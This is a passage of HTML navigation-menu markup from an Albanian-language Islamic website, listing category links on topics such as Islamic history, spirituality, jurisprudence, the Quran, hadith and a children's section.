<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-46"><a href="https://ardhmeriaonline.com/kategoria/histori/" class="elementor-item">Histori</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://ardhmeriaonline.com/kategoria/histori/historia-e-profetit/" class="elementor-sub-item">Historia e Profetit</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://ardhmeriaonline.com/kategoria/histori/historia-profeteve/" class="elementor-sub-item">Historia e Profeteve</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://ardhmeriaonline.com/kategoria/histori/sahabet-dhe-tabiineve/" class="elementor-sub-item">Sahabët dhe Tabi’inëve</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://ardhmeriaonline.com/kategoria/histori/hilafetet-dhe-shtetet/" class="elementor-sub-item">Halifatët dhe Shtetet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-49"><a href="https://ardhmeriaonline.com/kategoria/histori/histori-bashkekohore/" class="elementor-sub-item">Histori bashkëkohore</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4027"><a href="https://ardhmeriaonline.com/kategoria/histori/islami-neper-bote/" class="elementor-sub-item">Islami nëpër botë</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://ardhmeriaonline.com/kategoria/histori/figura-dhe-personalitete/" class="elementor-sub-item">Figura dhe personalitete</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-280"><a href="https://ardhmeriaonline.com/kategoria/histori/dite-te-shenuara/" class="elementor-sub-item">Ditë të shënuara</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1972"><a href="https://ardhmeriaonline.com/kategoria/histori/histori-dhe-tregime-histori/" class="elementor-sub-item">Histori dhe tregime</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-56"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/" class="elementor-item">Spirtualitet</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-57"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/" class="elementor-sub-item">Edukim i shpirtit</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/pastrimi-i-zemres/" class="elementor-sub-item">Pastrimi i zemrës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/urtesi/" class="elementor-sub-item">Urtësi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/keshilla-dhe-porosi/" class="elementor-sub-item">Këshilla dhe porosi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/reflektime/" class="elementor-sub-item">Reflektime</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4292"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/aforizma/" class="elementor-sub-item">Aforizma</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/vlera-e-puneve-te-mira/" class="elementor-sub-item">Vlera e puneve te mira</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/dhiker-dhe-lutje/" class="elementor-sub-item">Dhikër dhe lutje</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-64"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/moralet/" class="elementor-sub-item">Moralet</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/moralet/moralet-e-mira/" class="elementor-sub-item">Moralet e mira</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/moralet/moralet-e-keqija/" class="elementor-sub-item">Moralet e këqija</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4947"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/etika-islame/" class="elementor-sub-item">Etika Islame</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-79"><a href="https://ardhmeriaonline.com/kategoria/vizion/" class="elementor-item">Vizion</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://ardhmeriaonline.com/kategoria/vizion/sisteme-islame/" class="elementor-sub-item">Sisteme islame</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://ardhmeriaonline.com/kategoria/vizion/hytbe-dhe-ligjerata/" class="elementor-sub-item">Hytbe dhe ligjërata</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://ardhmeriaonline.com/kategoria/vizion/parime-dhe-rregulla/" class="elementor-sub-item">Parime dhe rregulla</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://ardhmeriaonline.com/kategoria/vizion/civilizim-dhe-qyteterim/" class="elementor-sub-item">Civilizim dhe qytetërim</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://ardhmeriaonline.com/kategoria/vizion/personazhe-ne-fokus/" class="elementor-sub-item">Personazhe në fokus</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2803"><a href="https://ardhmeriaonline.com/kategoria/vizion/vjersha-dhe-ese/" class="elementor-sub-item">Vjersha dhe Ese</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82"><a href="https://ardhmeriaonline.com/kategoria/vizion/sheriati-dhe-jeta/" class="elementor-sub-item">Sheriati dhe jeta</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://ardhmeriaonline.com/kategoria/vizion/keshilla-dhe-konsulta/" class="elementor-sub-item">Këshilla dhe konsulta</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1948"><a href="https://ardhmeriaonline.com/kategoria/vizion/sheriati-dhe-jeta/botekuptime/" class="elementor-sub-item">Botëkuptime</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://ardhmeriaonline.com/kategoria/vizion/pyetje-flash/" class="elementor-sub-item">Pyetje flash</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://ardhmeriaonline.com/kategoria/vizion/keqkuptime-mbi-islamin/" class="elementor-sub-item">Keqkuptime mbi islamin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1935"><a href="https://ardhmeriaonline.com/kategoria/vizion/sheriati-dhe-jeta/analiza-dhe-diskutime/" class="elementor-sub-item">Analiza dhe diskutime</a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/" class="elementor-item">Ftesa islame</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/historiku-i-fteses/" class="elementor-sub-item">Historiku i ftesës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/burimet-e-fteses/" class="elementor-sub-item">Burimet e ftesës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/shtyllat-e-fteses/" class="elementor-sub-item">Shtyllat e ftesës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/metodologjia-e-fteses/" class="elementor-sub-item">Metodologjia e ftesës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/metodat-dhe-mekanizmat-e-fteses/" class="elementor-sub-item">Metodat dhe mekanizmat e ftesës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/imamllare-dhe-ftues/" class="elementor-sub-item">Imamllarë dhe ftues</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/problematikat/" class="elementor-sub-item">Problematikat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/rregullat-e-fteses/" class="elementor-sub-item">Rregullat e ftesës</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-103"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/" class="elementor-item">Këndi i fëmijëve</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/besim-kendi-i-femijeve/" class="elementor-sub-item">Besim</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/hadith/" class="elementor-sub-item">Hadith</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/fikh-kendi-i-femijeve/" class="elementor-sub-item">Fikh</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/edukate/" class="elementor-sub-item">Edukatë</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/histori-dhe-tregime/" class="elementor-sub-item">Histori dhe tregime</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/njohuri-te-pergjithshme/" class="elementor-sub-item">Njohuri të përgjithshme</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/argetim-dhe-lojra/" class="elementor-sub-item">Argëtim dhe lojra</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://ardhmeriaonline.com/kategoria/multimedia/" class="elementor-item">Multimedia</a></li>
</ul>			</nav>
<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
<ul id="menu-2-6a7125d9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16"><a href="https://ardhmeriaonline.com/" class="elementor-item" tabindex="-1">Kreu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19"><a href="https://ardhmeriaonline.com/kategoria/studime/" class="elementor-item" tabindex="-1">Studime</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-273"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/" class="elementor-sub-item" tabindex="-1">Adhurimet</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-277"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/shehadeti/" class="elementor-sub-item" tabindex="-1">Shehadeti</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-278"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/namazi/" class="elementor-sub-item" tabindex="-1">Namazi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/agjerimi/" class="elementor-sub-item" tabindex="-1">Agjerimi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-276"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/zekati/" class="elementor-sub-item" tabindex="-1">Zekati</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-275"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/haxhi/" class="elementor-sub-item" tabindex="-1">Haxhi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25"><a href="https://ardhmeriaonline.com/kategoria/besim/" class="elementor-sub-item" tabindex="-1">Besim</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://ardhmeriaonline.com/kategoria/besim/kushtet-e-besimit/" class="elementor-sub-item" tabindex="-1">Kushtet e besimit</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://ardhmeriaonline.com/kategoria/besim/ceshtje-te-imanit-dhe-akides/" class="elementor-sub-item" tabindex="-1">Çështje të imanit dhe akides</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://ardhmeriaonline.com/kategoria/besim/besimi-dhe-jeta/" class="elementor-sub-item" tabindex="-1">Besimi dhe jeta</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://ardhmeriaonline.com/kategoria/besim/grupacione-dhe-sekte/" class="elementor-sub-item" tabindex="-1">Grupacione dhe sekte</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30"><a href="https://ardhmeriaonline.com/kategoria/fikh/" class="elementor-sub-item" tabindex="-1">Fikh</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://ardhmeriaonline.com/kategoria/fikh/fikh-hanefi/" class="elementor-sub-item" tabindex="-1">Fikh Hanefi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://ardhmeriaonline.com/kategoria/fikh/usul-fikh/" class="elementor-sub-item" tabindex="-1">Usul Fikh</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://ardhmeriaonline.com/kategoria/fikh/rregullat-e-fikhut/" class="elementor-sub-item" tabindex="-1">Rregullat e Fikhut</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://ardhmeriaonline.com/kategoria/fikh/fikh-bashkekohor/" class="elementor-sub-item" tabindex="-1">Fikh Bashkëkohor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://ardhmeriaonline.com/kategoria/fikh/historiku-i-fikhut/" class="elementor-sub-item" tabindex="-1">Historiku i Fikhut</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://ardhmeriaonline.com/kategoria/fikh/hallalli-dhe-harami/" class="elementor-sub-item" tabindex="-1">Hallalli dhe Harami</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://ardhmeriaonline.com/kategoria/fikh/fetva/" class="elementor-sub-item" tabindex="-1">Fetva</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-38"><a href="https://ardhmeriaonline.com/kategoria/kuran/" class="elementor-sub-item" tabindex="-1">Kuran</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://ardhmeriaonline.com/kategoria/kuran/tefsiri/" class="elementor-sub-item" tabindex="-1">Tefsiri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://ardhmeriaonline.com/kategoria/kuran/shkencat-kuranore/" class="elementor-sub-item" tabindex="-1">Shkencat kuranore</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://ardhmeriaonline.com/kategoria/kuran/mrekullite-e-kuranit/" class="elementor-sub-item" tabindex="-1">Mrekullitë e Kuranit</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://ardhmeriaonline.com/kategoria/kuran/bashkeveprimi-me-kuranin/" class="elementor-sub-item" tabindex="-1">Bashkëveprimi me Kuranin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2923"><a href="https://ardhmeriaonline.com/kategoria/kuran/mesazhe-kuranore/" class="elementor-sub-item" tabindex="-1">Mesazhe Kuranore</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4948"><a href="https://ardhmeriaonline.com/kategoria/kuran/qasje-kuranore/" class="elementor-sub-item" tabindex="-1">Qasje Kuranore</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2810"><a href="https://ardhmeriaonline.com/kategoria/studime/edukimi/" class="elementor-sub-item" tabindex="-1">Edukim</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/" class="elementor-item" tabindex="-1">Udhëzimi profetik</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/hadithe/" class="elementor-sub-item" tabindex="-1">Hadithe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/shkencat-e-hadithit/" class="elementor-sub-item" tabindex="-1">Shkencat e hadithit</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/bashkeveprimi-me-sunetin/" class="elementor-sub-item" tabindex="-1">Bashkëveprimi me Sunetin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-281"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/ceshtje-sociale/" class="elementor-sub-item" tabindex="-1">Çështje Sociale</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-282"><a href="https://ardhmeriaonline.com/kategoria/familja/" class="elementor-sub-item" tabindex="-1">Familja</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1923"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/argumentet-e-profetesise/" class="elementor-sub-item" tabindex="-1">Argumentet e profetësisë</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-46"><a href="https://ardhmeriaonline.com/kategoria/histori/" class="elementor-item" tabindex="-1">Histori</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://ardhmeriaonline.com/kategoria/histori/historia-e-profetit/" class="elementor-sub-item" tabindex="-1">Historia e Profetit</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://ardhmeriaonline.com/kategoria/histori/historia-profeteve/" class="elementor-sub-item" tabindex="-1">Historia e Profeteve</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://ardhmeriaonline.com/kategoria/histori/sahabet-dhe-tabiineve/" class="elementor-sub-item" tabindex="-1">Sahabët dhe Tabi’inëve</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://ardhmeriaonline.com/kategoria/histori/hilafetet-dhe-shtetet/" class="elementor-sub-item" tabindex="-1">Halifatët dhe Shtetet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-49"><a href="https://ardhmeriaonline.com/kategoria/histori/histori-bashkekohore/" class="elementor-sub-item" tabindex="-1">Histori bashkëkohore</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4027"><a href="https://ardhmeriaonline.com/kategoria/histori/islami-neper-bote/" class="elementor-sub-item" tabindex="-1">Islami nëpër botë</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://ardhmeriaonline.com/kategoria/histori/figura-dhe-personalitete/" class="elementor-sub-item" tabindex="-1">Figura dhe personalitete</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-280"><a href="https://ardhmeriaonline.com/kategoria/histori/dite-te-shenuara/" class="elementor-sub-item" tabindex="-1">Ditë të shënuara</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1972"><a href="https://ardhmeriaonline.com/kategoria/histori/histori-dhe-tregime-histori/" class="elementor-sub-item" tabindex="-1">Histori dhe tregime</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-56"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/" class="elementor-item" tabindex="-1">Spirtualitet</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-57"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/" class="elementor-sub-item" tabindex="-1">Edukim i shpirtit</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/pastrimi-i-zemres/" class="elementor-sub-item" tabindex="-1">Pastrimi i zemrës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/urtesi/" class="elementor-sub-item" tabindex="-1">Urtësi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/keshilla-dhe-porosi/" class="elementor-sub-item" tabindex="-1">Këshilla dhe porosi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/reflektime/" class="elementor-sub-item" tabindex="-1">Reflektime</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4292"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/aforizma/" class="elementor-sub-item" tabindex="-1">Aforizma</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/vlera-e-puneve-te-mira/" class="elementor-sub-item" tabindex="-1">Vlera e puneve te mira</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/dhiker-dhe-lutje/" class="elementor-sub-item" tabindex="-1">Dhikër dhe lutje</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-64"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/moralet/" class="elementor-sub-item" tabindex="-1">Moralet</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/moralet/moralet-e-mira/" class="elementor-sub-item" tabindex="-1">Moralet e mira</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/moralet/moralet-e-keqija/" class="elementor-sub-item" tabindex="-1">Moralet e këqija</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4947"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/etika-islame/" class="elementor-sub-item" tabindex="-1">Etika Islame</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-79"><a href="https://ardhmeriaonline.com/kategoria/vizion/" class="elementor-item" tabindex="-1">Vizion</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://ardhmeriaonline.com/kategoria/vizion/sisteme-islame/" class="elementor-sub-item" tabindex="-1">Sisteme islame</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://ardhmeriaonline.com/kategoria/vizion/hytbe-dhe-ligjerata/" class="elementor-sub-item" tabindex="-1">Hytbe dhe ligjërata</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://ardhmeriaonline.com/kategoria/vizion/parime-dhe-rregulla/" class="elementor-sub-item" tabindex="-1">Parime dhe rregulla</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://ardhmeriaonline.com/kategoria/vizion/civilizim-dhe-qyteterim/" class="elementor-sub-item" tabindex="-1">Civilizim dhe qytetërim</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://ardhmeriaonline.com/kategoria/vizion/personazhe-ne-fokus/" class="elementor-sub-item" tabindex="-1">Personazhe në fokus</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2803"><a href="https://ardhmeriaonline.com/kategoria/vizion/vjersha-dhe-ese/" class="elementor-sub-item" tabindex="-1">Vjersha dhe Ese</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82"><a href="https://ardhmeriaonline.com/kategoria/vizion/sheriati-dhe-jeta/" class="elementor-sub-item" tabindex="-1">Sheriati dhe jeta</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://ardhmeriaonline.com/kategoria/vizion/keshilla-dhe-konsulta/" class="elementor-sub-item" tabindex="-1">Këshilla dhe konsulta</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1948"><a href="https://ardhmeriaonline.com/kategoria/vizion/sheriati-dhe-jeta/botekuptime/" class="elementor-sub-item" tabindex="-1">Botëkuptime</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://ardhmeriaonline.com/kategoria/vizion/pyetje-flash/" class="elementor-sub-item" tabindex="-1">Pyetje flash</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://ardhmeriaonline.com/kategoria/vizion/keqkuptime-mbi-islamin/" class="elementor-sub-item" tabindex="-1">Keqkuptime mbi islamin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1935"><a href="https://ardhmeriaonline.com/kategoria/vizion/sheriati-dhe-jeta/analiza-dhe-diskutime/" class="elementor-sub-item" tabindex="-1">Analiza dhe diskutime</a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/" class="elementor-item" tabindex="-1">Ftesa islame</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/historiku-i-fteses/" class="elementor-sub-item" tabindex="-1">Historiku i ftesës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/burimet-e-fteses/" class="elementor-sub-item" tabindex="-1">Burimet e ftesës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/shtyllat-e-fteses/" class="elementor-sub-item" tabindex="-1">Shtyllat e ftesës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/metodologjia-e-fteses/" class="elementor-sub-item" tabindex="-1">Metodologjia e ftesës</a></li>
